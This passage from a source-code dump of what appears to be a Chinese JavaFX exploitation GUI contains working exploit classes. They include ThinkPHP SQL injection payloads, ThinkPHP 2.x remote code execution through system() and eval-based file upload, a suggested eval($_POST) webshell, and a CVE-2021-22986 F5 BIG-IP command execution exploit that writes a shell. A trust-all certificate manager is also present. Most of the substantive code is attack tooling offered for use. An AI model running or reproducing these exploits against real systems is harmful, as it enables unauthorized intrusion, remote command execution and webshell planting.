75 | if (response.getCode() == 200 && response.getText().length() > 500) {
76 | results.append("[+] 日志文件存在:").append(payload).append("\n");
77 | String fileName = payload.replaceAll(".*/", "");
78 | String nowFileName = "";
79 | String pattern = "\\[ (\\d{4}-\\d{2}-\\d{2})T((\\d{2}:){2}\\d{2})\\+08:00 \\]";
80 | Pattern r = Pattern.compile(pattern);
81 | boolean flag = true;
82 |
83 | while(flag) {
84 | Matcher time = r.matcher(response.getText());
85 | if (!time.find()) {
86 | break;
87 | }
88 |
89 | try {
90 | String time_str = time.group(1) + ' ' + time.group(2);
91 | DateFormat t = new SimpleDateFormat("yyyy-MM-dd HH:mm:ss");
92 | Date date = t.parse(time_str);
93 | ArrayList timeStamps = new ArrayList();
94 | timeStamps.add((int)(date.getTime() / 1000L));
95 | timeStamps.add((int)(date.getTime() / 1000L) - 1);
96 | timeStamps.add((int)(date.getTime() / 1000L) - 2);
97 | timeStamps.add((int)(date.getTime() / 1000L) - 3);
98 | Iterator var25 = timeStamps.iterator();
99 |
100 | while(var25.hasNext()) {
101 | int timeStamp = (Integer)var25.next();
102 | String tmpFileName = String.valueOf(timeStamp) + '-' + fileName;
103 | if (tmpFileName.equals(nowFileName)) {
104 | flag = false;
105 | break;
106 | }
107 |
108 | String timeStampLog = payload.replace(fileName, tmpFileName);
109 | response = HttpTools.get(timeStampLog, this.headers, "UTF-8");
110 | if (response.getCode() == 200 && response.getText().length() > 500) {
111 | results.append("[+] 日志文件存在:").append(timeStampLog).append("\n");
112 | nowFileName = tmpFileName;
113 | break;
114 | }
115 | }
116 | } catch (ParseException var29) {
117 | var29.printStackTrace();
118 | }
119 | }
120 | }
121 | } while(response.getError() == null);
122 |
123 | results.append("[-] 访问 ").append(payload).append(" 失败, ").append(response.getError()).append("\n");
124 | return results.toString();
125 | }
126 |
127 | // 命令执行
128 | @Override
129 | public String exeCmd(String cmd, String encoding) {
130 | return null;
131 | }
132 |
133 | // 获取当前的web路径,todo
134 | @Override
135 | public String getWebPath() {
136 | return null;
137 | }
138 |
139 | @Override
140 | public String uploadFile(String content, String fileName, String platform) throws Exception {
141 | return null;
142 | }
143 |
144 | @Override
145 | public boolean isVul() {
146 | return this.isVul;
147 | }
148 | }
149 |
--------------------------------------------------------------------------------
/src/main/java/fun/fireline/exp/php/thinkphp/TP_multi_sql_leak.java:
--------------------------------------------------------------------------------
1 | package fun.fireline.exp.php.thinkphp;
2 |
3 | import fun.fireline.core.ExploitInterface;
4 | import fun.fireline.tools.HttpTools;
5 | import fun.fireline.tools.Response;
6 |
7 | import java.time.LocalTime;
8 | import java.util.HashMap;
9 |
10 | /**
11 | * @author yhy
12 | * @date 2021/8/20 22:23
13 | * @github https://github.com/yhy0
14 | */
15 |
16 | public class TP_multi_sql_leak implements ExploitInterface {
17 | private String target = null;
18 | private boolean isVul = false;
19 | private HashMap headers = new HashMap();
20 | private String results = null;
21 | private final String[] paths = new String[]{"/index.php?s=/home/shopcart/getPricetotal/tag/1%27", "/index.php?s=/home/shopcart/getpriceNum/id/1%27", "/index.php?s=/home/user/cut/id/1%27", "/index.php?s=/home/service/index/id/1%27", "/index.php?s=/home/pay/chongzhi/orderid/1%27", "/index.php?s=/home/order/complete/id/1%27", "/index.php?s=/home/order/detail/id/1%27", "/index.php?s=/home/order/cancel/id/1%27"};
22 |
23 |
24 | // 检测漏洞是否存在
25 | @Override
26 | public String checkVul(String url) {
27 | String[] var2 = this.paths;
28 | int var3 = var2.length;
29 |
30 | for(int var4 = 0; var4 < var3; ++var4) {
31 | String path = var2[var4];
32 | Response response = HttpTools.get(url + path, this.headers, "UTF-8");
33 | if (response.getText().contains("SQL syntax")) {
34 | this.results = "[+] 目标存在" + this.getClass().getSimpleName() + "漏洞";
35 | return this.results;
36 | }
37 |
38 | if (response.getError() != null) {
39 | this.results = "[-] 检测漏洞" + this.getClass().getSimpleName() + "失败, " + response.getError();
40 | return this.results;
41 | }
42 | }
43 |
44 | this.results = "[-] 目标不存在" + this.getClass().getSimpleName() + "漏洞";
45 | return this.results;
46 | }
47 |
48 | // 命令执行
49 | @Override
50 | public String exeCmd(String cmd, String encoding) {
51 | return "这是一个sql注入漏洞,请自行尝试\r\n";
52 | }
53 |
54 | // 获取当前的web路径,todo
55 | @Override
56 | public String getWebPath() {
57 | String result = exeCmd("@print(realpath(__ROOT__))", "UTF-8");
58 | return result;
59 | }
60 |
61 | @Override
62 | public String uploadFile(String content, String fileName, String platform) throws Exception {
63 | return "这是一个sql注入漏洞,请自行尝试\r\n";
64 | }
65 |
66 | @Override
67 | public boolean isVul() {
68 | return this.isVul;
69 | }
70 | }
71 |
--------------------------------------------------------------------------------
/src/main/java/fun/fireline/exp/php/thinkphp/TP_pay_orderid_sqli.java:
--------------------------------------------------------------------------------
1 | package fun.fireline.exp.php.thinkphp;
2 |
3 | import fun.fireline.core.ExploitInterface;
4 | import fun.fireline.tools.HttpTools;
5 | import fun.fireline.tools.Response;
6 |
7 | import java.util.HashMap;
8 |
9 | /**
10 | * @author yhy
11 | * @date 2021/8/20 22:23
12 | * @github https://github.com/yhy0
13 | */
14 |
15 | public class TP_pay_orderid_sqli implements ExploitInterface {
16 | private String target = null;
17 | private boolean isVul = false;
18 | private HashMap headers = new HashMap();
19 | private String results = null;
20 |
21 | // 检测漏洞是否存在
22 | @Override
23 | public String checkVul(String url) {
24 | url = url + "/index.php?s=/home/pay/index/orderid/1%27)UnIoN/**/All/**/SeLeCT/**/Md5(2333)--+";
25 | Response response = HttpTools.get(url, this.headers, "UTF-8");
26 | if (response.getText().contains("56540676a129760a")) {
27 | this.results = "[+] 目标存在" + this.getClass().getSimpleName() + "漏洞";
28 | this.isVul = true;
29 | return this.results;
30 | } else if (response.getError() != null) {
31 | this.results = "[-] 检测漏洞" + this.getClass().getSimpleName() + "失败, " + response.getError();
32 | return this.results;
33 | } else {
34 | this.results = "[-] 目标不存在" + this.getClass().getSimpleName() + "漏洞";
35 | return this.results;
36 | }
37 | }
38 |
39 | // 命令执行
40 | @Override
41 | public String exeCmd(String cmd, String encoding) {
42 | return "这是一个sql注入漏洞,请自行尝试\r\n";
43 | }
44 |
45 | // 获取当前的web路径,todo
46 | @Override
47 | public String getWebPath() {
48 | String result = exeCmd("@print(realpath(__ROOT__))", "UTF-8");
49 | return result;
50 | }
51 |
52 | @Override
53 | public String uploadFile(String content, String fileName, String platform) throws Exception {
54 | return "这是一个sql注入漏洞,请自行尝试\r\n";
55 | }
56 |
57 | @Override
58 | public boolean isVul() {
59 | return this.isVul;
60 | }
61 | }
62 |
--------------------------------------------------------------------------------
/src/main/java/fun/fireline/exp/php/thinkphp/TP_update_sql.java:
--------------------------------------------------------------------------------
1 | package fun.fireline.exp.php.thinkphp;
2 |
3 | import fun.fireline.core.ExploitInterface;
4 | import fun.fireline.tools.HttpTools;
5 | import fun.fireline.tools.Response;
6 |
7 | import java.util.HashMap;
8 |
9 | /**
10 | * @author yhy
11 | * @date 2021/8/20 22:23
12 | * @github https://github.com/yhy0
13 | */
14 |
15 | public class TP_update_sql implements ExploitInterface {
16 | private String target = null;
17 | private boolean isVul = false;
18 | private HashMap headers = new HashMap();
19 | private String results = null;
20 |
21 | // 检测漏洞是否存在
22 | @Override
23 | public String checkVul(String url) {
24 | url = url + "/index.php?money[]=1123&user=liao&id[0]=bind&id[1]=0%20and%20(updatexml(1,concat(0x7e,(select%20md5(520)),0x7e),1))";
25 | Response response = HttpTools.get(url, this.headers, "UTF-8");
26 | if (response.getText().contains("cf67355a3333e6e143439161adc2d82")) {
27 | this.results = "[+] 目标存在" + this.getClass().getSimpleName() + "漏洞";
28 | this.isVul = true;
29 | return this.results;
30 | } else if (response.getError() != null) {
31 | this.results = "[-] 检测漏洞" + this.getClass().getSimpleName() + "失败, " + response.getError();
32 | return this.results;
33 | } else {
34 | this.results = "[-] 目标不存在" + this.getClass().getSimpleName() + "漏洞";
35 | return this.results;
36 | }
37 | }
38 |
39 | // 命令执行
40 | @Override
41 | public String exeCmd(String cmd, String encoding) {
42 | return "这是一个sql注入漏洞,请自行尝试\r\n";
43 | }
44 |
45 | // 获取当前的web路径,todo
46 | @Override
47 | public String getWebPath() {
48 | String result = exeCmd("@print(realpath(__ROOT__))", "UTF-8");
49 | return result;
50 | }
51 |
52 | @Override
53 | public String uploadFile(String content, String fileName, String platform) throws Exception {
54 | return "这是一个sql注入漏洞,请自行尝试\r\n";
55 | }
56 |
57 | @Override
58 | public boolean isVul() {
59 | return this.isVul;
60 | }
61 | }
62 |
--------------------------------------------------------------------------------
/src/main/java/fun/fireline/exp/php/thinkphp/TP_view_recent_xff_sqli.java:
--------------------------------------------------------------------------------
1 | package fun.fireline.exp.php.thinkphp;
2 |
3 | import fun.fireline.core.ExploitInterface;
4 | import fun.fireline.tools.HttpTools;
5 | import fun.fireline.tools.Response;
6 |
7 | import java.util.HashMap;
8 |
9 | /**
10 | * @author yhy
11 | * @date 2021/8/20 22:23
12 | * @github https://github.com/yhy0
13 | */
14 |
15 | public class TP_view_recent_xff_sqli implements ExploitInterface {
16 | private String target = null;
17 | private boolean isVul = false;
18 | private HashMap headers = new HashMap();
19 | private String results = null;
20 |
21 |
22 | // 检测漏洞是否存在
23 | @Override
24 | public String checkVul(String url) {
25 | url = url + "/index.php?s=/home/article/view_recent/name/1";
26 | this.headers.put("X-Forwarded-For", "1')And/**/ExtractValue(1,ConCat(0x5c,(sElEct/**/Md5(2333))))#");
27 | Response response = HttpTools.get(url, this.headers, "UTF-8");
28 | if (response.getText().contains("56540676a129760a")) {
29 | this.results = "[+] 目标存在" + this.getClass().getSimpleName() + "漏洞";
30 | this.isVul = true;
31 | return this.results;
32 | } else if (response.getError() != null) {
33 | this.results = "[-] 检测漏洞" + this.getClass().getSimpleName() + "失败, " + response.getError();
34 | return this.results;
35 | } else {
36 | this.results = "[-] 目标不存在" + this.getClass().getSimpleName() + "漏洞";
37 | return this.results;
38 | }
39 | }
40 |
41 | // 命令执行
42 | @Override
43 | public String exeCmd(String cmd, String encoding) {
44 | return "这是一个sql注入漏洞,请自行尝试\r\n";
45 | }
46 |
47 | // 获取当前的web路径,todo
48 | @Override
49 | public String getWebPath() {
50 | String result = exeCmd("@print(realpath(__ROOT__))", "UTF-8");
51 | return result;
52 | }
53 |
54 | @Override
55 | public String uploadFile(String content, String fileName, String platform) throws Exception {
56 | return "这是一个sql注入漏洞,请自行尝试\r\n";
57 | }
58 |
59 | @Override
60 | public boolean isVul() {
61 | return this.isVul;
62 | }
63 | }
64 |
--------------------------------------------------------------------------------
/src/main/java/fun/fireline/exp/php/thinkphp/ThinkPHP2x.java:
--------------------------------------------------------------------------------
1 | package fun.fireline.exp.php.thinkphp;
2 |
3 | import fun.fireline.core.ExploitInterface;
4 | import fun.fireline.tools.HttpTools;
5 | import fun.fireline.tools.Response;
6 | import fun.fireline.tools.Tools;
7 |
8 | import java.net.URLEncoder;
9 | import java.util.Base64;
10 | import java.util.HashMap;
11 |
12 | /**
13 | * @author yhy
14 | * @date 2021/8/18 20:05
15 | * @github https://github.com/yhy0
16 | * ThinkPHP 2.x 任意代码执行漏洞
17 | */
18 |
19 | public class ThinkPHP2x implements ExploitInterface {
20 | private String target = null;
21 |
22 | private boolean isVul = false;
23 |
24 | private HashMap headers = new HashMap();
25 | // 检测漏洞是否存在
26 | @Override
27 | public String checkVul(String url) {
28 | this.target = url;
29 | // 这里可以通过判断对方是否执行了 md5 计算,输出 202cb962ac59075b964b07152d234b70 来验证漏洞是否存在
30 | String check_payload = "/index.php?s=/index/index/name/${@print(md5(123))}";
31 | // get 请求,根据不同的exp,可能需要不同的请求方式,看需更改
32 | Response response = HttpTools.get(this.target + check_payload, this.headers, "UTF-8");
33 |
34 | // 看回显,是否存在 202cb962ac59075b964b07152d234b70
35 | if(response.getText() != null && response.getText().contains("202cb962ac59075b964b07152d234b70")) {
36 | this.isVul = true;
37 | return "[+] 目标存在" + this.getClass().getSimpleName() + "漏洞 \t O(∩_∩)O~";
38 | } else if (response.getError() != null) {
39 | return "[-] 检测漏洞" + this.getClass().getSimpleName() + "失败, " + response.getError();
40 | } else {
41 | return "[-] 目标不存在" + this.getClass().getSimpleName() + "漏洞";
42 | }
43 | }
44 |
45 | // 命令执行
46 | @Override
47 | public String exeCmd(String cmd, String encoding) {
48 | String payload = "/index.php?s=/index/index/name/${@print(system(payload))}";
49 |
50 | // 替换payload 中的 payload 字符为要执行的命令
51 | payload = payload.replace("payload", cmd);
52 |
53 | Response response = HttpTools.get(this.target + payload, this.headers, "UTF-8");
54 |
55 | return Tools.regReplace(response.getText());
56 | }
57 |
58 | // 获取当前的web路径,有最好,没有也无所谓
59 | @Override
60 | public String getWebPath() {
61 | String payload = "/index.php?s=/index/index/name/${@print(realpath(__ROOT__))}";
62 | Response response = HttpTools.get(this.target + payload, this.headers, "UTF-8");
63 |
64 | // 这个payload会把 html网页也给输出,这里分割简单去除一下
65 | return Tools.regReplace(response.getText());
66 |
67 | }
68 |
69 | @Override
70 | public String uploadFile(String fileContent, String filename, String platform) throws Exception {
71 | String result = "";
72 | // 对文件 base64 编码
73 | String base64Data = Base64.getEncoder().encodeToString(fileContent.getBytes());
74 | // 注意一下,需要对 base64 编码后的在进行一次url编码,
75 | base64Data = URLEncoder.encode(base64Data, "UTF-8" );
76 |
77 | String payload = "/index.php?s=/sd/iex/xxx/${@eval($_GET[x])}&x=file_put_contents('" + filename + "',base64_decode('" + base64Data + "'));";
78 |
79 | Response response = HttpTools.get(this.target + payload, this.headers, "UTF-8");
80 |
81 | if (response.getError() == null) {
82 | // 上传后,访问一次上传的文件,看返回值是否为200来判断是否上传成功
83 | response = HttpTools.get(this.target + "/" + filename, this.headers, "UTF-8");
84 | result = "上传成功! 路径: " + this.target + "/" + filename;
85 | } else {
86 | result = "上传失败, 请用这个payload,蚁剑连接试一下 /index.php?s=/index/index/name/${${@eval($_POST[1])}}";
87 | }
88 |
89 | return result;
90 | }
91 |
92 | @Override
93 | public boolean isVul() {
94 | return this.isVul;
95 | }
96 | }
97 |
--------------------------------------------------------------------------------
/src/main/java/fun/fireline/others/CVE_2021_22986.java:
--------------------------------------------------------------------------------
1 | package fun.fireline.others;
2 |
3 | import com.alibaba.fastjson.JSONObject;
4 | import fun.fireline.core.ExploitInterface;
5 | import fun.fireline.tools.HttpTools;
6 | import fun.fireline.tools.Response;
7 | import fun.fireline.tools.Tools;
8 |
9 | import java.util.HashMap;
10 |
11 | /**
12 | * @author yhy
13 | * @date 2021/4/3 23:20
14 | * @github https://github.com/yhy0
15 | *
16 | * CVE-2021-22986 F5 BIG-IP/BIG-IQ iControl REST 未授权远程代码执行漏洞
17 | * 未经身份验证的攻击者可通过iControl REST接口,构造恶意请求,执行任意系统命令。
18 | */
19 |
20 |
21 | public class CVE_2021_22986 implements ExploitInterface {
22 |
23 | private String target = null;
24 | private boolean isVul = false;
25 | private HashMap headers = new HashMap();
26 |
27 | private static final String VULURL = "/mgmt/tm/util/bash";
28 | private static final String PAYLOAD = "{\"command\":\"run\",\"utilCmdArgs\":\"-c whoami\"}";
29 |
30 |
31 | public String checkVul(String url) {
32 | this.target = url;
33 |
34 | this.headers.put("Content-type", "application/json");
35 | this.headers.put("X-F5-Auth-Token", "");
36 | this.headers.put("Authorization", "Basic YWRtaW46QVNhc1M=");
37 |
38 | Response response = HttpTools.post(this.target + VULURL, PAYLOAD, this.headers, "UTF-8");
39 |
40 | if(response.getText() != null && response.getText().contains("commandResult")) {
41 | this.isVul = true;
42 | return "[+] 目标存在" + this.getClass().getSimpleName() + "漏洞 \t O(∩_∩)O~";
43 | } else if (response.getError() != null) {
44 | return "[-] 检测漏洞" + this.getClass().getSimpleName() + "失败, " + response.getError();
45 | } else {
46 | return "[-] 目标不存在" + this.getClass().getSimpleName() + "漏洞";
47 | }
48 |
49 | }
50 |
51 | public String exeCmd(String cmd, String encoding){
52 |
53 | this.headers.put("Content-type", "application/json");
54 | this.headers.put("X-F5-Auth-Token", "");
55 | this.headers.put("Authorization", "Basic YWRtaW46QVNhc1M=");
56 |
57 |
58 | String payload = String.format("{\"command\":\"run\",\"utilCmdArgs\":\"-c %s\"}", cmd);
59 | Response response = HttpTools.post(this.target + VULURL, payload, this.headers, "UTF-8");
60 |
61 | String result = response.getText();
62 |
63 | JSONObject object = JSONObject.parseObject(result);
64 | result = object.getString("commandResult");
65 |
66 | return result;
67 |
68 | }
69 |
70 | // 上传文件这里并没有实现
71 | public String uploadFile(String fileContent, String filename, String platform) throws Exception {
72 |
73 | // 因为使用 echo 写 shell ,这里需要对 < > 转义
74 | String shell_info = Tools.get_escape_shell(fileContent, platform);
75 |
76 | String path = this.getWebPath();
77 |
78 | String cmd = String.format("echo %s > %s", shell_info, path + filename);
79 | String str = this.exeCmd(cmd, "UTF-8");
80 |
81 | if(this.target.endsWith("/")) {
82 | return this.target + "console/images/" + filename;
83 | } else {
84 | return this.target + "/console/images/" + filename;
85 | }
86 |
87 | }
88 |
89 | public String getWebPath(){
90 | // 根据不同的服务,查找对应的web路径
91 |
92 | // 这个CVE-2020-14882 我直接写死 路径 演示使用
93 |
94 | return "../../../wlserver/server/lib/consoleapp/webapp/images/";
95 | }
96 |
97 | public boolean isVul() {
98 | return this.isVul;
99 | }
100 |
101 | }
102 |
--------------------------------------------------------------------------------
/src/main/java/fun/fireline/tools/Cert.java:
--------------------------------------------------------------------------------
1 | package fun.fireline.tools;
2 |
3 | /**
4 | * @author yhy
5 | * @date 2021/8/20 23:25
6 | * @github https://github.com/yhy0
7 | */
8 |
9 | import java.security.cert.CertificateException;
10 | import java.security.cert.X509Certificate;
11 | import javax.net.ssl.X509TrustManager;
12 |
13 | public class Cert implements X509TrustManager {
14 | public Cert() {
15 | }
16 |
17 | public void checkClientTrusted(X509Certificate[] chain, String authType) throws CertificateException {
18 | }
19 |
20 | public void checkServerTrusted(X509Certificate[] chain, String authType) throws CertificateException {
21 | }
22 |
23 | public X509Certificate[] getAcceptedIssuers() {
24 | return null;
25 | }
26 | }
27 |
--------------------------------------------------------------------------------
/src/main/java/fun/fireline/tools/Response.java:
--------------------------------------------------------------------------------
1 | package fun.fireline.tools;
2 |
3 | /**
4 | * @author yhy
5 | * @date 2021/8/20 22:56
6 | * @github https://github.com/yhy0
7 | */
8 |
9 | public class Response {
10 | private int code;
11 | private String head;
12 | private String text;
13 | private String error;
14 |
15 | public Response() {
16 | }
17 |
18 | public Response(int code, String head, String text, String error) {
19 | this.code = code;
20 | this.head = head;
21 | this.text = text;
22 | this.error = error;
23 | }
24 |
25 | public int getCode() {
26 | return this.code;
27 | }
28 |
29 | public void setCode(int code) {
30 | this.code = code;
31 | }
32 |
33 | public String getHead() {
34 | return this.head;
35 | }
36 |
37 | public void setHead(String head) {
38 | this.head = head;
39 | }
40 |
41 | public String getText() {
42 | return this.text;
43 | }
44 |
45 | public void setText(String text) {
46 | this.text = text;
47 | }
48 |
49 | public String getError() {
50 | return this.error;
51 | }
52 |
53 | public void setError(String error) {
54 | this.error = error;
55 | }
56 | }
57 |
58 |
--------------------------------------------------------------------------------
/src/main/resources/css/main.css:
--------------------------------------------------------------------------------
1 | .jfx-button {
2 | -jfx-button-type: RAISED;
3 | -fx-text-fill: #000;
4 | -fx-font-size: 16;
5 | }
6 |
7 | /*!* 鼠标悬停时,按钮突出 *!*/
8 | .jfx-button:hover{
9 | -fx-background-color: white;
10 | }
11 |
12 | /* 按钮选中时,按钮突出 */
13 | .jfx-button:focused{
14 | -fx-background-color: white;
15 | }
16 |
17 | /* 修改Tab中文本的颜色 */
18 | .tab-label {
19 | -fx-text-fill: #383838;
20 | }
21 |
22 |
23 | /* 子代选择器,Tab选中的时候选择其子元素tab-label */
24 | .tab:selected .tab-label {
25 | -fx-text-fill: #1E90FF;
26 | }
27 |
28 | /* 修改Tab中背景颜色*/
29 | .jfx-tab-pane .headers-region {
30 | -fx-background-color: #fff;
31 | }
32 | .jfx-tab-pane .tab-header-background {
33 | -fx-background-color: #fff;
34 | }
35 |
36 |
37 | #oa {
38 | -fx-font-size: 14;
39 | }
40 |
41 |
--------------------------------------------------------------------------------
/src/main/resources/fxml/Main.fxml:
--------------------------------------------------------------------------------
1 |
2 |
3 |
4 |
5 |
6 |
7 |
8 |
9 |
10 |
11 |
12 |
13 |
14 |
15 |
16 |
17 |
18 |
19 |
20 |
21 |
22 |
23 |
24 |
25 |
30 |
35 |
36 |
37 |
38 |
39 |
40 |
41 |
42 |
43 |
44 |
45 |
46 |
47 |
48 |
49 |
50 |
51 |
52 |
53 |
54 |
55 |
56 |
57 |
58 |
59 |
60 |
61 |
62 |
63 |
64 |
65 |
66 |
67 |
68 |
69 |
70 |
71 |
72 |
76 |
80 |
84 |
89 |
90 |
91 |
92 |
93 |
94 |
95 |
96 |
97 |
98 |
99 |
100 |
101 |
102 |
103 |
--------------------------------------------------------------------------------
/src/main/resources/fxml/OA.fxml:
--------------------------------------------------------------------------------
1 |
2 |
3 |
4 |
5 |
6 |
7 |
8 |
9 |
10 |
11 |
12 |
13 |
14 |
15 |
16 |
17 |
18 |
19 |
20 |
21 |
22 |
23 |
24 |
25 |
26 |
27 |
28 |
--------------------------------------------------------------------------------
/src/main/resources/fxml/Others.fxml:
--------------------------------------------------------------------------------
1 |
2 |
3 |
4 |
5 |
6 |
7 |
8 |
9 |
10 |
11 |
12 |
13 |
14 |
15 |
16 |
17 |
18 |
19 |
20 |
21 |
22 |
23 |
24 |
25 |
26 |
27 |
28 |
29 |
30 |
31 |
32 |
33 |
34 |
35 |
36 |
37 |
38 |
39 |
40 |
41 |
42 |
43 |
44 |
45 |
46 |
50 |
51 |
52 |
53 |
54 |
55 |
56 |
57 |
58 |
59 |
60 |
61 |
62 |
63 |
67 |
68 |
69 |
70 |
71 |
72 |
73 |
74 |
75 |
76 |
77 |
78 |
79 |
80 |
81 |
85 |
86 |
87 |
88 |
89 |
90 |
91 |
92 |
93 |
94 |
95 |
99 |
100 |
101 |
102 |
103 |
104 |
105 |
106 |
107 |
108 |
109 |
--------------------------------------------------------------------------------
/src/main/resources/fxml/Shiro.fxml:
--------------------------------------------------------------------------------
1 |
2 |
3 |
4 |
5 |
6 |
7 |
8 |
9 |
10 |
11 |
12 |
13 |
14 |
15 |
16 |
17 |
18 |
19 |
20 |
21 |
22 |
23 |
24 |
25 |
26 |
27 |
28 |
29 |
30 |
31 |
32 |
33 |
34 |
35 |
36 |
37 |
38 |
39 |
40 |
41 |
42 |
43 |
44 |
45 |
46 |
50 |
51 |
52 |
53 |
54 |
55 |
56 |
57 |
58 |
59 |
60 |
61 |
62 |
63 |
67 |
68 |
69 |
70 |
71 |
72 |
73 |
74 |
75 |
76 |
77 |
78 |
79 |
80 |
81 |
85 |
86 |
87 |
88 |
89 |
90 |
91 |
92 |
93 |
94 |
95 |
99 |
100 |
101 |
102 |
103 |
104 |
105 |
106 |
107 |
108 |
109 |
--------------------------------------------------------------------------------
/src/main/resources/fxml/Struts2.fxml:
--------------------------------------------------------------------------------
1 |
2 |
3 |
4 |
5 |
6 |
7 |
8 |
9 |
10 |
11 |
12 |
13 |
14 |
15 |
16 |
17 |
18 |
19 |
20 |
21 |
22 |
23 |
24 |
25 |
26 |
27 |
28 |
29 |
30 |
31 |
32 |
33 |
34 |
35 |
36 |
37 |
38 |
39 |
40 |
41 |
42 |
43 |
44 |
45 |
46 |
50 |
51 |
52 |
53 |
54 |
55 |
56 |
57 |
58 |
59 |
60 |
61 |
62 |
63 |
67 |
68 |
69 |
70 |
71 |
72 |
73 |
74 |
75 |
76 |
77 |
78 |
79 |
80 |
81 |
85 |
86 |
87 |
88 |
89 |
90 |
91 |
92 |
93 |
94 |
95 |
99 |
100 |
101 |
102 |
103 |
104 |
105 |
106 |
107 |
108 |
109 |
--------------------------------------------------------------------------------
/src/main/resources/fxml/Weblogic.fxml:
--------------------------------------------------------------------------------
1 |
2 |
3 |
4 |
5 |
6 |
7 |
8 |
9 |
10 |
11 |
12 |
13 |
14 |
15 |
16 |
17 |
18 |
19 |
20 |
21 |
22 |
23 |
24 |
25 |
26 |
27 |
28 |
29 |
30 |
31 |
32 |
33 |
34 |
35 |
36 |
37 |
38 |
39 |
40 |
41 |
42 |
43 |
44 |
45 |
46 |
50 |
51 |
52 |
53 |
54 |
55 |
56 |
57 |
58 |
59 |
60 |
61 |
62 |
63 |
67 |
68 |
69 |
70 |
71 |
72 |
73 |
74 |
75 |
76 |
77 |
78 |
79 |
80 |
81 |
85 |
86 |
87 |
88 |
89 |
90 |
91 |
92 |
93 |
94 |
95 |
99 |
100 |
101 |
102 |
103 |
104 |
105 |
106 |
107 |
108 |
109 |
--------------------------------------------------------------------------------
/src/main/resources/fxml/oa/OA-E-office.fxml:
--------------------------------------------------------------------------------
1 |
2 |
3 |
4 |
5 |
6 |
7 |
8 |
9 |
10 |
11 |
12 |
13 |
14 |
15 |
16 |
--------------------------------------------------------------------------------
/src/main/resources/fxml/oa/OA-Kingdee.fxml:
--------------------------------------------------------------------------------
1 |
2 |
3 |
4 |
5 |
6 |
7 |
8 |
9 |
10 |
11 |
12 |
13 |
14 |
15 |
16 |
--------------------------------------------------------------------------------
/src/main/resources/fxml/oa/OA-Landray.fxml:
--------------------------------------------------------------------------------
1 |
2 |
3 |
4 |
5 |
6 |
7 |
8 |
9 |
10 |
11 |
12 |
13 |
14 |
15 |
16 |
--------------------------------------------------------------------------------
/src/main/resources/fxml/oa/OA-Seeyon.fxml:
--------------------------------------------------------------------------------
1 |
2 |
3 |
4 |
5 |
6 |
7 |
8 |
9 |
10 |
11 |
12 |
13 |
14 |
15 |
16 |
17 |
18 |
19 |
20 |
21 |
22 |
23 |
24 |
25 |
26 |
27 |
28 |
29 |
30 |
31 |
32 |
33 |
34 |
35 |
36 |
37 |
38 |
39 |
40 |
41 |
42 |
43 |
44 |
45 |
46 |
50 |
51 |
52 |
53 |
54 |
55 |
56 |
57 |
58 |
59 |
60 |
61 |
62 |
63 |
67 |
68 |
69 |
70 |
71 |
72 |
73 |
74 |
75 |
76 |
77 |
78 |
79 |
80 |
81 |
85 |
86 |
87 |
88 |
89 |
90 |
91 |
92 |
93 |
94 |
95 |
99 |
100 |
101 |
102 |
103 |
104 |
105 |
106 |
107 |
108 |
109 |
--------------------------------------------------------------------------------
/src/main/resources/img/sec.png:
--------------------------------------------------------------------------------
https://raw.githubusercontent.com/yhy0/ExpDemo-JavaFX/b6901ef641c0e5b7b5fcb9f0692a4ae920a49662/src/main/resources/img/sec.png
--------------------------------------------------------------------------------
/src/main/resources/img/weixin.jpg:
--------------------------------------------------------------------------------
https://raw.githubusercontent.com/yhy0/ExpDemo-JavaFX/b6901ef641c0e5b7b5fcb9f0692a4ae920a49662/src/main/resources/img/weixin.jpg
--------------------------------------------------------------------------------
/src/main/resources/log4j.properties:
--------------------------------------------------------------------------------
1 | ### 设置###
2 | log4j.rootLogger = debug,stdout,D
3 |
4 | ### 输出信息到控制抬 ###
5 | log4j.appender.stdout = org.apache.log4j.ConsoleAppender
6 | log4j.appender.stdout.Target = System.out
7 | log4j.appender.stdout.layout = org.apache.log4j.PatternLayout
8 | log4j.appender.stdout.layout.ConversionPattern = [%-5p] %d{yyyy-MM-dd HH:mm:ss,SSS} method:%l%n%m%n
9 |
10 | #### 输出DEBUG 级别以上的日志到=/home/duqi/logs/debug.log ###
11 | log4j.appender.D = org.apache.log4j.DailyRollingFileAppender
12 | log4j.appender.D.File = logs/debug.log
13 | log4j.appender.D.Append = true
14 | log4j.appender.D.Threshold = DEBUG
15 | log4j.appender.D.layout = org.apache.log4j.PatternLayout
16 | log4j.appender.D.layout.ConversionPattern = %-d{yyyy-MM-dd HH:mm:ss} [ %t:%r ] - [ %p ] %m%n
17 |
18 | #### 输出ERROR 级别以上的日志到=/home/admin/logs/error.log ###
19 | #log4j.appender.E = org.apache.log4j.DailyRollingFileAppender
20 | #log4j.appender.E.File =logs/error.log
21 | #log4j.appender.E.Append = true
22 | #log4j.appender.E.Threshold = ERROR
23 | #log4j.appender.E.layout = org.apache.log4j.PatternLayout
24 | #log4j.appender.E.layout.ConversionPattern = %-d{yyyy-MM-dd HH:mm:ss} [ %t:%r ] - [ %p ] %m%n
--------------------------------------------------------------------------------
/更新记录.md:
--------------------------------------------------------------------------------
1 | ## 0x00 更新记录
2 |
3 | https://user-images.githubusercontent.com/31311038/129846212-c0a50a7d-0890-4fdf-909e-000981246e3b.mp4
4 |
5 |
8 | ### V1.9
9 |
10 | http请求改用蓝鲸师傅封装好的,将蓝鲸师傅的thinkphp漏洞利用全部复制过来
11 |
12 | 将shack2师傅的Java反序列化漏洞利用工具V1.7中的Weblogic漏洞利用全部复制过来
13 |
14 | 感谢蓝鲸师傅, 原项目 https://github.com/bewhale/thinkphp_gui_tools
15 |
16 | 感谢shack2师傅,原项目 https://github.com/shack2/javaserializetools
17 |
18 | ### V1.8
19 |
20 | 去除fofa搜索、去除批量检查
21 |
22 | 添加Struts2漏洞利用
23 |
24 | 增加历史记录,这样即使切换界面数据也不会丢失
25 |
26 | ### V1.7
27 |
28 | 去除一切花里胡哨,之前的拼接怪丑死了,简单就是美
29 |
30 | ### V1.6
31 |
32 | 使用log4j输出日志到文件
33 |
34 | ### V1.5
35 |
36 | 界面修改,搞(抄)了个抽屉样式来切换不同的漏洞利用种类 ,打包方式更改
37 |
38 | 请使用**mvn package assembly:single** 生成 jar文件,其他照旧,**mvn jfx:native**。
39 |
40 | http://www.zhouruikang.cn/2020/0330/javafx03-drawer/
41 |
42 | 
43 |
44 | ### V1.0
45 |
46 | ## 0x01 界面修改准备
47 |
48 | 因为用到了 Jfoenix,所以 **scene-builder**工具首先要加载**jfoenix-8.0.10.jar**包
49 |
